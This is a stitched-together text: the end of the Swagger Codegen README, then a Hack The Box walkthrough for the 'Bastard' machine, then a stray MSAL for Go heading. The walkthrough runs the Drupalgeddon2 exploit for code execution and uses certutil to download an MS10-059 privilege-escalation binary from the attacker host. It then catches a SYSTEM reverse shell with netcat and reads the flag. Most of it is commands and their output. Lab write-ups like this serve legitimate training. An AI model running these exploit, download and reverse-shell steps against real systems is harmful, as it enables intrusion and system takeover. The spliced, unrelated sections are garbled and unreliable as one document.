- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Peatio Tech](https://www.peatio.tech)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [Prokarma](https://www.prokarma.com)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Red Hat](https://www.redhat.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [REST United](https://restunited.com)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [SessionM](https://www.sessionm.com/)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [Sponsoo](https://www.sponsoo.de)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThirdWatch.ai](https://www.thirdwatch.ai/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Tpay](https://tpay.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [Variograma](https://variograma.pt)
- [VMware](https://vmware.com/)
- [Viavi Solutions Inc.](https://www.viavisolutions.com)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
- [zooplus](https://www.zooplus.com/)
- [Trifork](https://www.trifork.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
- 2011/08/31 - [Introducing Swagger](https://www.slideshare.net/fehguy/introducing-swagger) by [Tony Tam](https://twitter.com/fehguy)
- 2014/05/22 - [Swagger APIs for Humans and Robots](https://www.slideshare.net/fehguy/swagger-apis-for-humans-and-robots-gluecon) by [Tony Tam](https://twitter.com/fehguy) at [Gluecon](http://gluecon.com/)
- 2014/11/11 - [Genie 2.0: Second Wish Granted!](https://medium.com/netflix-techblog/genie-2-0-second-wish-granted-d888d79455c6) by [Tom Gianos](http://www.linkedin.com/in/thomasgianos/) and [Amit Sharma](https://www.linkedin.com/pub/amit-sharma/5/163/a83) @ [Netflix](https://www.netflix.com/) Big Data Platform Team
- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/07/22 - [Building Microservices? Here is what you should know](https://cloudncode.blog/2016/07/22/msa-getting-started/) by Sumit Maingi
- 2016/08/23 - [Generating Dreamfactory Client SDKs based on Swagger API Definitions](http://blog.dreamfactory.com/generating-dreamfactory-client-sdks-based-on-swagger-api-definitions) by [Phil Schuler](https://github.com/philicious/)
- 2016/09/28 - [1 UNBELIEVABLE TRICK TO CREATE AN EASY TO CONSUME API IN .NET](https://stapp.space/1-simple-trick-to-create-a-good-api-in-net/) by [Piotr Stapp](https://stapp.space/author/piotr-stapp/)
- 2016/10/10 - [Using swagger-codegen with Marketo](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/) by [Kenny Elkington](http://developers.marketo.com/blog/using-swagger-codegen-with-marketo/)
- 2016/10/12 - [Designing a Swagger API](https://sookocheff.com/post/api/swagger/) by [Kevin Sookocheff](https://sookocheff.com/)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from [Shine Solutions](https://shinesolutions.com/) @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2016/12/08 - [Building an API with Swagger](https://www.youtube.com/watch?v=PbwQWw7xSOM)
- 2016/12/08 - [Generate client side code using Swagger Codegen](https://carra-lucia-ltd.co.uk/2016/12/08/generate-client-side-code-using-swagger-codegen/) by [theFerkel](https://carra-lucia-ltd.co.uk/author/theferkel/)
- 2017/01/16 - [Zero to API in 4 minutes](https://cidrblock.github.io/zero-to-api-in-4-minutes.html) by [Bradley A. Thornton](https://github.com/cidrblock)
- 2017/02/09 - [「Swaggerを利用した新規サービス開発」というタイトルで登壇して来ました](https://techblog.recochoku.jp/1055) by [recotech](https://www.slideshare.net/recotech)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
- 2017/04/13 - [Automatically Generating your API Client with Swagger and Swagger Codegen](https://www.youtube.com/watch?v=EzKwi-u9jQo) by [Jesse Collis](https://github.com/jessedc) @ Melbourne Cocoaheads
- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
- 2017/05/22 - [Automatically generating your API from a swagger file using gradle](https://www.jcore.com/2017/05/22/automatically-generating-api-using-swagger-and-gradle/) by [Deniz Turan](https://www.jcore.com/author/deniz/)
- 2017/06/21 - [Swagger Presentation - Warsaw Ruby Users Group](https://www.youtube.com/watch?v=uCnnDMFQB8U) by [@rafalpetryka](http://github.com/rafalpetryka)
- 2017/06/29 - [Making SDKs: the bespoke, the hopeful and the generated](https://devrel.net/developer-experience/making-sdks-bespoke-hopeful-generated) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square)) at DevXcon 2017
- 2017/07/11 - [OpenAPI development with Python](https://www.slideshare.net/TakuroWada/20170711-euro-python2017) by [和田拓朗](https://github.com/taxpon) at [EuroPython 2017](https://ep2017.europython.eu/en/)
- 2017/07/29 - [How Square makes its SDKs](https://medium.com/square-corner-blog/how-square-makes-its-sdks-6a0fd7ea4b2d) by [Tristan Sokol](https://github.com/tristansokol) ([Square](https://github.com/square))
- 2017/07/31 - [How to Generate a Deployable REST CXF3 Application from a Swagger-Contract](https://www.youtube.com/watch?v=gM63rJlUHZQ) by [Johannes Fiala](https://github.com/jfiala) @ Voxxed Days Vienna
- 2017/08/11 - [Swagger Codegen 自动生成Retrofit 代码](https://juejin.im/entry/598d8eb86fb9a03c52459e2a) by [徐磊](http://www.jianshu.com/u/792c738b33fc)
- 2017/08/24 - [APIs First](https://engineering.squarespace.com/blog/2017/apis-first) by [roykachouh](https://github.com/roykachouh) ([Square](https://github.com/square))
- 2017/08/31 - [Bringing Jenkins Remote Access API To The Masses](http://blog.cliffano.com/2017/09/01/jenkins-world-2017/) by [Cliffano Subagio](http://cliffano.com) from [Shine Solutions](https://shinesolutions.com/) @ [Jenkins World 2017](https://jenkinsworld20162017.sched.com/)
- 2017/09/08 - [Swagger Codegen で自動生成したクライアントSDKを使う(iOS編)](http://blog.techium.jp/entry/2017/09/08/071650) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [Swagger Codegen で自動生成したクライアントSDKを使う(RxSwift 編)](http://blog.techium.jp/entry/2017/09/09/113003) by [kfurue](http://profile.hatena.ne.jp/kfurue/)
- 2017/09/09 - [OpenAPIを利用したPythonWebアプリケーション開発](https://www.slideshare.net/TakuroWada/openapipythonweb) by [和田拓朗](https://github.com/taxpon) at [PyCon JP 2017](https://pycon.jp/2017/ja/)
- 2017/09/21 - [Generating an Elastic Cloud Enterprise Client](https://www.elastic.co/blog/generating-an-elastic-cloud-enterprise-client) by [Greg Marzouka](https://github.com/gmarz) ([Elastic](https://www.elastic.co/))
- 2017/09/26 - [How to Use IoT Application Enablement Api Hub JSON Descriptor in Postman and How to Generate Client Code](https://www.linkedin.com/in/radu-simen/) by [Radu Simen](https://www.linkedin.com/in/radu-simen/) ([SAP](https://www.sap.com/))
- 2017/09/28 - [Swagger Codegenで APIクライアントgem 自動生成 #m3kt](https://speakerdeck.com/juntaki/swagger-codegende-apikuraiantogem-zi-dong-sheng-cheng-number-m3kt) by [Jumpei Takiyasu](https://github.com/juntaki)
- 2017/09/30 - [Swaggerのテンプレートを魔改造した話 #渋谷java](https://www.slideshare.net/int128/swagger-80309224) by [Hidetake Iwata](https://github.com/int128) ([NTT DATA Corporation](http://www.nttdata.com/global/en/))
- 2017/10/04 - [Enterprise-friendly Java client for Microsoft Machine Learning Server](https://blogs.msdn.microsoft.com/mlserver/2017/10/04/enterprise-friendly-java-client-for-microsoft-machine-learning-server/) by [Pratik Palnitkar](https://www.linkedin.com/in/pratikpalnitkar/) ([Microsoft](https://www.microsoft.com/))
- 2017/10/08 - [Generating a REST Ada client with OpenAPI and Swagger Codegen](https://blog.vacs.fr/vacs/blogs/post.html?post=2017/10/08/Generating-a-REST-Ada-client-with-OpenAPI-and-Swagger-Codegen) by [Stephane Carrez](https://github.com/stcarrez)
- 2017/11/08 - [A Beginner's Guide to Code Generation for REST APIs](https://gum.co/swagger_codegen_beginner)(eBook) by [William Cheng](https://twitter.com/wing328)
- 2017/11/18 - [10年前のレガシーシステムをサーバーサイドKotlinでフルリニューアルしている話 #jjug_ccc #ccc_g2](https://speakerdeck.com/maeharin/10nian-qian-falseregasisisutemuwosabasaidokotlindehururiniyuarusiteiruhua-number-jjug-ccc-number-ccc-g2) by [Hidenori Maehara](https://github.com/maeharin)
- 2017/11/21 - [swagger-codegen から眺める Swift4](https://speakerdeck.com/d_date/swagger-codegen-karatiao-meru-swift4) by [Daiki Matsudate](https://github.com/d-date)
- 2017/12/07 - [API-driven development with OpenAPI and Swagger, Part 2](https://www.itworld.com/article/3199190/apis/api-driven-development-with-openapi-and-swagger-part-2.html) by Matthew Tyson
- 2017/12/29 - [REST APIs代码生成指南](https://gumroad.com/l/swagger_codegen_beginner_zh)(eBook) by [William Cheng](https://github.com/wing328), [Xin Meng](https://github.com/xmeng1)
- 2017/12/21 - [Using Protocol Buffer to Generate SDK at Hootsuite](http://code.hootsuite.com/using-protocol-buffer-to-generate-sdk-at-hoosuite/?lipi=urn%3Ali%3Apage%3Ad_flagship3_messaging%3By4ATz3SDRXyvXJJ14LQysQ%3D%3D) by [Joy Zhang](https://www.linkedin.com/in/joy8zhang/)
- 2018/01/11 - [Swagger 工具箱介绍及代码自动生成示例](https://github.com/qct/swagger-example) by [qct](https://github.com/qct)
- 2018/01/19 - [Generowanie kodu usług REST - przewodnik dla początkujących](https://gum.co/swagger_codegen_beginner_pl)(eBook) by [William Cheng](https://github.com/wing328), [Tomasz Prus](https://github.com/tomplus), [Bartek Kryza](https://github.com/bkryza)
- 2018/02/03 - [Writing REST APIs with OpenAPI and Swagger Ada](https://www.slideshare.net/StephaneCarrez1/writing-rest-apis-with-openapi-and-swagger-ada/StephaneCarrez1/writing-rest-apis-with-openapi-and-swagger-ada) by [Stephane Carrez](https://github.com/stcarrez) at [FOSDEM 2018](https://fosdem.org/2018)
- 2018/02/28 - [OpenAPI–An eBay Perspective](https://www.ebayinc.com/stories/blogs/tech/openapi-an-ebay-perspective/) by Shekhar Banerjee (eBay)
- 2018/03/16 - [REST APIのためのコード生成入門](https://gumroad.com/l/swagger_codegen_beginner_jp) by [William Cheng](https://github.com/wing328), [中野暁人](https://github.com/ackintosh), [和田拓朗](https://github.com/taxpon)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## Core Team Members
## Template Creator
Here is a list of template creators:
* API Clients:
* Ada: @stcarrez
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* C# (.NET 4.5 refactored): @jimschubert
* Clojure: @xhh
* Dart: @yissachar
* Dart (refactored in 2.4.0): @joernahrens
* Elixir: @niku
* Elm: @trenneman
* Eiffel: @jvelilla
* Erlang: @tsloughter
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Haskell (http-client): @jonschoning
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofit2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Java (Vertx): @lopesmcc
* Java (Google APIs Client Library): @charlescapps
* Java (Rest-assured): @viclovsky
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter: @davidkiss
* Kotlin: @jimschubert
* Lua: @daurnimator
* Perl: @wing328
* PHP (Guzzle): @baartosz
* PowerShell: @beatcracker
* R: @ramnov
* Rust: @farcaller
* Rust (rust-server): @metaswitch
* Scala (scalaz & http4s): @tbrown1979
* Swift: @tkqubo
* Swift 3: @hexelon
* Swift 4: @ehyche
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* Ada: @stcarrez
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* C++ Pistache: @sebymiano
* C++ Restbed: @stkrwork
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* Java PKMST: @anshu2185 @sanshuman @rkumar-pk @ninodpillai
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* Kotlin: @jimschubert
* PHP Lumen: @abcsun
* PHP Slim: @jfastnacht
* PHP Symfony: @ksm2
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Rust (rust-server): @metaswitch
* Scala Finch: @jimschubert
* Scala Lagom: @gmkumar2005
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
* Configuration
* Apache2: @stkrwork
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22help+wanted%22)
- regular contributions to the project
- about 3 hours per week
- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Technical Committee
Members of the Swagger Codegen technical committee shoulder the following responsibilities:
- Provides guidance and direction to other users
- Reviews pull requests and issues
- Improves the generator by making enhancements, fixing bugs or updating documentations
- Sets the technical direction of the generator
Who is eligible? Those who want to join must have at least 3 PRs merged into a generator. (Exceptions can be granted to template creators or contributors who have made a lot of code changes with less than 3 merged PRs)
## Members of Technical Committee
| Languages | Member (join date) |
|:-------------|:-------------|
| ActionScript | |
| Ada | @stcarrez (2018/02) |
| Android | |
| Apex | |
| Bash | @kenjones-cisco (2017/09) |
| C++ | |
| C# | @mandrean (2017/08) |
| Clojure | |
| Dart | @ircecho (2017/07) |
| Eiffel | |
| Elixir | |
| Elm | |
| Erlang | |
| Groovy | |
| Go | |
| Haskell | |
| Java | |
| Kotlin | |
| Lua | |
| NodeJS/Javascript | @CodeNinjai (2017/07) |
| ObjC | |
| Perl | |
| PHP | @dkarlovi (2017/07) @mandrean (2017/08) |
| Python | @kenjones-cisco (2017/11)|
| R | |
| Ruby | @zlx (2017/09) |
| Rust | |
| Scala | |
| Swift | @ehyche (2017/08) |
| TypeScript | |
# Security contact
Please disclose any security-related issues or vulnerabilities by emailing [[email protected]](mailto:[email protected]), instead of using the public issue tracker.
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
# License
```
Copyright 2019 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
|
# Bastard
URL: https://app.hackthebox.com/machines/Bashed
Level: Medium
Date 9 May 2021
## Walkthrough
- [Enumeration](#enumeration)
- [Privesc](#privesc)
# Enumeration
## NMAP
```
# Nmap 7.91 scan initiated Sat May 8 22:42:11 2021 as: nmap -T4 -p- -oN 01_nmap.txt 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up (0.043s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
49154/tcp open unknown
# Nmap done at Sat May 8 22:44:06 2021 -- 1 IP address (1 host up) scanned in 115.60 seconds
```
```
# Nmap 7.91 scan initiated Sat May 8 22:44:30 2021 as: nmap -T4 -A -p80,135,49154 -oN 02_nmap_with-A.txt 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 49154/tcp)
HOP RTT ADDRESS
1 43.61 ms 10.10.14.1
2 43.88 ms 10.10.10.9
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 8 22:46:00 2021 -- 1 IP address (1 host up) scanned in 90.57 seconds
```
On port 80/TCP we get a Drupal page.
We look for some exploit:
```
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | php/webapps/44449.rb
```
We try the last one.
https://github.com/dreadlocked/Drupalgeddon2/
We know that this is a Windows box; according to this:
>If the target using Windows, writing the PHP shell always fails
>Solution: Use file-less method. This is because gets pipe to a unix program, rather than using certutil or PowerShell
So we change a little our `44449.rb` file:
```
try_phpshell = false
```
Now we run exploit:
```
root@kali:/opt/htb/Bastard# ./44449.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
[i] Write? : Skipping writing PHP web shell
--------------------------------------------------------------------------------
[+] Found : http://10.10.10.9/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo YHJIQGHY
[+] Result : YHJIQGHY
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>
```
We then grab `systeminfo`:
```
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ▒▒
System Boot Time: 9/5/2021, 10:33:14 ▒▒
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.574 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.591 MB
Virtual Memory: In Use: 504 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
```
# Privesc
We look for some privesc paths with `windows-exploit-suggester.py`:
```
root@kali:/opt/htb/Bastard# /opt/tools/windows-kernel-exploits/win-exp-suggester/windows-exploit-suggester.py -d 2021-05-09-mssb.xls -i 08_systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
```
We focus on this line:
```
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
```
We grab `MS10-059.exe` and we transfer it on target machine:
```
root@kali:/opt/htb/Bastard# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
```
```
drupalgeddon2>> certutil -urlcache -f http://10.10.14.28:8000/MS10-059.exe MS10-059.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
drupalgeddon2>>
```
We spawn another listener on different port:
```
root@kaligra:~/FROM_INVERSION/htb/Bastard# cat 12_netcat
root@kali:/opt/htb/Bastard# nc -nvlp 9001
listening on [any] 9001 ...
```
and we get Administrator shell:
```
drupalgeddon2>> MS10-059.exe 10.10.14.28 9001
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.9] 49226
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of c:\Users\Administrator\Desktop
19/03/2017 08:33 ▒▒ <DIR> .
19/03/2017 08:33 ▒▒ <DIR> ..
19/03/2017 08:34 ▒▒ 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 30.816.940.032 bytes free
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
4bf12b963da1b30cc93496f617f7ba7c
c:\Users\Administrator\Desktop>
```
|
# Microsoft Authentication Library (MSAL) for Go
